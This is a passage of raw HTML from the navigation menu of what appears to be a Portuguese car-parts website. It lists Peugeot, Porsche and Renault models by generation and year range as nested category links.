  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2328-406-coupe-97-05" title="406 COUPE (97-05)">406 COUPE (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2515-911-991-11-15" title="911 / 991 (11-15)">911 / 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " 